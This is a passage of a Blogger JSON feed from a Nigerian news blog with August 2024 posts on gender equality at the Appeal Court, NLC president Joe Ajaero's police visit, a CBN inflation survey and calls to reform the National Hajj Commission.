emphasized that “equity and vibrant justice should be fortified and demonstrated within the Nigerian Bar Association.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EJustice Dongban-Mensem also highlighted the transformative potential of Artificial Intelligence for Nigeria’s legal landscape, urging the NBA to invest in AI-driven solutions to foster homegrown technological advancements and improve access to justice.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAdditionally, she congratulated the acting Chief Justice of Nigeria, Justice Kudirat Kekere-Ekun, on becoming the second woman to lead the nation’s judiciary.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ESimilarly, Mrs. Folake Solanke, the first female Senior Advocate of Nigeria, underscored the crucial role of law in society and urged legal professionals to uphold high standards in the profession.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/8469745679804478818\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/appeal-court-president-advocates-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/8469745679804478818"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/8469745679804478818"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/appeal-court-president-advocates-for.html","title":"Appeal Court President Advocates for Gender Equality "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisiCCHAEJF3xVIFynMc9g2r85SSDYGoeOUaHrvdR4odZnHXb_C2bc2B97sZbVNy_JRw-UY8YvyrFHqkVxD0diwF-D9MGllWtRM6-nPCzv4W9CTuMI2kJ0smdC12sPz3Y6sqeL-R7UdEwNKxC0OeIuQA_fLgrObr4QwT7M21yt8O7VeU1JRp2_kDwDlzQYZ\/s72-c\/8i32SBDP.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-3566351410673048334"},"published":{"$t":"2024-08-29T07:26:00.000-07:00"},"updated":{"$t":"2024-08-29T07:26:14.749-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"BREAKING: Ajaero Departs Police Headquarters "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9pECITm68BcbB3TpSnkmaa_SsNpiXumvwlIDMDTng0kGbq5Ku_NBE7WtAoh_9-vXWY6X6v4K7nRJ81cBaAcoD7UF0KP-e2YqImVxwNFJWgRTRBv8JpE7U-U-mY6VdTyiB4plUp_SOG91baxAOyI4Fk2d2zmh6_wyVgJbQJ6uLqDjpQkOs4O_5guJ9uaGc\/s640\/GMfhD0bWsAAK329.jpeg\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"BREAKING: Ajaero Departs Police Headquarters\" border=\"0\" data-original-height=\"450\" data-original-width=\"640\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9pECITm68BcbB3TpSnkmaa_SsNpiXumvwlIDMDTng0kGbq5Ku_NBE7WtAoh_9-vXWY6X6v4K7nRJ81cBaAcoD7UF0KP-e2YqImVxwNFJWgRTRBv8JpE7U-U-mY6VdTyiB4plUp_SOG91baxAOyI4Fk2d2zmh6_wyVgJbQJ6uLqDjpQkOs4O_5guJ9uaGc\/w320-h225\/GMfhD0bWsAAK329.jpeg\" title=\"BREAKING: Ajaero Departs Police Headquarters\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EJoe Ajaero\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EJoe Ajaero, President of the Nigeria Labour Congress (NLC), has left the Intelligence Response Team (IRT) headquarters in Abuja.\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAjaero, who arrived at 10:17 am, departed at 11:15 am after providing his statement.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe did not address the media at the IRT headquarters but mentioned he would speak to journalists at the NLC headquarters.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ELast week, the police had summoned Ajaero to the IRT headquarters on August 20 at 10 am to respond to allegations of terrorism financing, cybercrime, subversion, criminal conspiracy, and treasonable felony.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAlthough Ajaero was unable to attend the initial summons, he committed to honoring the invitation today.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe was accompanied by Femi Falana, SAN, Marshal Abubakar, Deji Adeyanju, and several senior NLC officials.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/3566351410673048334\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/breaking-ajaero-departs-police.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/3566351410673048334"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/3566351410673048334"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/breaking-ajaero-departs-police.html","title":"BREAKING: Ajaero Departs Police Headquarters "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9pECITm68BcbB3TpSnkmaa_SsNpiXumvwlIDMDTng0kGbq5Ku_NBE7WtAoh_9-vXWY6X6v4K7nRJ81cBaAcoD7UF0KP-e2YqImVxwNFJWgRTRBv8JpE7U-U-mY6VdTyiB4plUp_SOG91baxAOyI4Fk2d2zmh6_wyVgJbQJ6uLqDjpQkOs4O_5guJ9uaGc\/s72-w320-h225-c\/GMfhD0bWsAAK329.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-608603635629608162"},"published":{"$t":"2024-08-29T07:22:00.000-07:00"},"updated":{"$t":"2024-08-29T07:22:42.482-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"CBN Report Highlights Increasing Financial Strain on Nigerians "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg38JxL-GZBQkJ-lUOMZvbPYKgcg8zj0xzlGJPV_tWV3Pu6Kir0lv6_DMMyfcyPkuLPkYrpd_EF6biEkqK7l_EIra7RGF_01PJuR723v6ugCPGMNQi3YR9uB4Hxb5NCNZPrXhYaVXQwbC_mboYZrXpLd0PMhIOVKaIXPvCxBPUu8ksBcPWTZNkcfMqieWpR\/s696\/GM9j5afW4AE8e96.jpeg\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"CBN Report Highlights Increasing Financial Strain on Nigerians\" border=\"0\" data-original-height=\"418\" data-original-width=\"696\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg38JxL-GZBQkJ-lUOMZvbPYKgcg8zj0xzlGJPV_tWV3Pu6Kir0lv6_DMMyfcyPkuLPkYrpd_EF6biEkqK7l_EIra7RGF_01PJuR723v6ugCPGMNQi3YR9uB4Hxb5NCNZPrXhYaVXQwbC_mboYZrXpLd0PMhIOVKaIXPvCxBPUu8ksBcPWTZNkcfMqieWpR\/w320-h192\/GM9j5afW4AE8e96.jpeg\" title=\"CBN Report Highlights Increasing Financial Strain on Nigerians\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003ECBN Report Highlights Increasing Financial Strain on Nigerians\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe Central Bank of Nigeria (CBN) has issued a report warning of escalating financial pressures on Nigerians. The report suggests that more Nigerians may need to rely on borrowing to manage rising expenses over the next six months.\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAccording to the report, household expenditures are expected to continue increasing through the end of 2024 and into January 2025.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe survey on household expectations revealed that many Nigerian families might exhaust their lifetime savings to meet financial obligations in the coming months.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThis information was detailed in the July 2024 Inflation Expectations Survey Report, published on the CBN’s official website on Tuesday.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe Inflation Expectations Survey for July 2024 was conducted from July 14th to July 26th, involving 1,600 businesses and 1,650 households across all 36 states and the Federal Capital Territory.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe purpose of the survey was to gauge how businesses and households perceive current and future inflation trends, as well as the main drivers of inflation.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EBy understanding these perceptions, policymakers can better manage monetary policy to stabilize the economy and promote growth, the report explained.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAccording to the Central Bank of Nigeria, the survey revealed that 83.7 percent of respondents viewed the current level of inflation as high, with an overall perception index of -61.1 points.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EA breakdown of the survey responses showed that businesses, with an index of -58.7 points, are slightly less pessimistic about inflation compared to households, which have an index of -63.3 points.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe report indicated that businesses perceive the current inflation rate more favorably than households do.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHowever, analysis revealed that large businesses are particularly concerned about inflation, with an index of -70.8 points, reflecting a strong belief that the current inflation level is excessively high.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe CBN also assessed consumer perspectives across three key dimensions: economic conditions, family financial situations, and family income.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThis comprehensive approach, the CBN said, aims to capture a broader view of how inflation impacts individuals and families, providing valuable insights for managing monetary policy and addressing economic challenges.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe report indicated that all income groups are experiencing worsening family financial situations, with many anticipating the need to either deplete their savings or incur debt in the coming months.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe CBN’s report noted that consumer confidence was broadly pessimistic for the three months ending in October and November 2024.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“This pessimism is expected to persist into the following month and the subsequent three months, with confidence indices of -21.8 and -9.1 points, respectively,” the report stated.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIt attributed this negative outlook to deteriorating economic conditions and declining family financial situations, as consumers expressed concerns about relying on savings or accumulating debt to meet their financial needs.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHowever, most respondents identified changes in energy prices, exchange rates, and transportation costs as the primary drivers of inflation in July 2024.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ELooking ahead, they anticipated further increases in their expenditures throughout 2024, emphasizing the urgent need for the CBN to lower interest rates to help alleviate financial pressures.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/608603635629608162\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/cbn-report-highlights-increasing.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/608603635629608162"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/608603635629608162"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/cbn-report-highlights-increasing.html","title":"CBN Report Highlights Increasing Financial Strain on Nigerians "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg38JxL-GZBQkJ-lUOMZvbPYKgcg8zj0xzlGJPV_tWV3Pu6Kir0lv6_DMMyfcyPkuLPkYrpd_EF6biEkqK7l_EIra7RGF_01PJuR723v6ugCPGMNQi3YR9uB4Hxb5NCNZPrXhYaVXQwbC_mboYZrXpLd0PMhIOVKaIXPvCxBPUu8ksBcPWTZNkcfMqieWpR\/s72-w320-h192-c\/GM9j5afW4AE8e96.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-7777364115539697536"},"published":{"$t":"2024-08-29T07:18:00.000-07:00"},"updated":{"$t":"2024-08-29T07:18:30.094-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"NAHCON Requires Systemic Reform – Presidency "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLseTFIOcoXqMq8fzaIj69DkREl3lqP_LE1iYTiMgwQ8poaP1CQ8NstzVkwW4a4offt7qNBu9mxTstWGGkbH5RXmhrAcm62Qlt8MOSzDaTmNknCqjD83dYAhY1AA51ilyTRra6OwbO72NGXNzF5FFIBGObtX1nLUz3-WGHhp7orXL0Z0zd94EZuq6RnvwT\/s480\/GOz3QOcXsAMxCH9.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"NAHCON Requires Systemic Reform – Presidency\" border=\"0\" data-original-height=\"480\" data-original-width=\"480\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLseTFIOcoXqMq8fzaIj69DkREl3lqP_LE1iYTiMgwQ8poaP1CQ8NstzVkwW4a4offt7qNBu9mxTstWGGkbH5RXmhrAcm62Qlt8MOSzDaTmNknCqjD83dYAhY1AA51ilyTRra6OwbO72NGXNzF5FFIBGObtX1nLUz3-WGHhp7orXL0Z0zd94EZuq6RnvwT\/w320-h320\/GOz3QOcXsAMxCH9.jpeg\" title=\"NAHCON Requires Systemic Reform – Presidency\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003ENAHCON Requires Systemic Reform – Presidency\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAmidst the ongoing crisis at the National Hajj Commission (NAHCON), Chief of Staff to President Bola Tinubu, Femi Gbajabiamila, and Deputy Chief of Staff, Ibrahim Hadeija, have called for comprehensive reforms to tackle issues of financial mismanagement, negligence, and delayed pilgrimage preparations.\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe Presidency officials made these remarks during a fact-finding visit to NAHCON headquarters in Abuja on Wednesday. This visit was part of their engagement with government agencies under the supervision of the State House.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAddressing the challenges at NAHCON, Gbajabiamila emphasized that the Commission should avoid controversies due to its significant mandate. “It’s a religious commission set up to fulfill spiritual obligations for people of faith,” he stated.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe expressed surprise at the recurring issues within the Commission, noting, “Even when I was Speaker, it was surprising to see problems arise in this Commission.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EGbajabiamila lamented that many times, “our pilgrims and fellow Nigerians face maltreatment or lack of proper organization from this Commission, and they sometimes do not conduct themselves appropriately.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe stressed that the Commission must take responsibility for the experiences of Nigerian pilgrims both domestically and in Saudi Arabia.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ERegarding the recent controversy that led to the appointment of a new Chairman, Gbajabiamila urged the management to collaborate closely with the Office of the Vice President, which oversees the agency, to identify past mistakes, make corrections, and ensure seamless operations for pilgrims.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“What happened has happened, and we are here to chart a way forward. It is time to reform the Commission’s system to align with Mr. President’s Renewed Hope Agenda,” he said.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EDeputy Chief of Staff Ibrahim Hadeija emphasized the importance of early preparation for Hajj operations. “Hajj is essentially a large logistics operation. From my involvement in the 2024 operation, one key lesson learned is the need for early preparation,” he noted.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe highlighted that Nigeria has the largest quota of pilgrims from Africa, with some countries having quotas smaller than a single Nigerian state. Hadeija also called for greater transparency in informing pilgrims about what they are paying for.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EPrince Malam Abdulrazak, NAHCON’s Executive Commissioner for Policy, Personnel Management, and Finance, called for an overhaul of the Commission’s accounting system and improved federal character representation within the organization. “The Commission is described as a national entity, but the federal character is not fully represented. The nominal roll is dominated by a particular region,” Abdulrazak said.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe delegation also visited the National Emergency Management Agency (NEMA), where Gbajabiamila highlighted the potential role of states in providing funding to the Agency through an insurance scheme or other means.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EGbajabiamila stressed the need to shift disaster management in Nigeria from a reactive to a proactive approach. “NEMA’s mandate includes both disaster prevention and mitigation. However, it seems we focus more on mitigation and neglect prevention,” he said.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe suggested exploring creative funding methods, including state contributions through an insurance scheme, to enhance NEMA’s effectiveness in preventing and mitigating disasters.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/7777364115539697536\/comments\/default","title":"Post 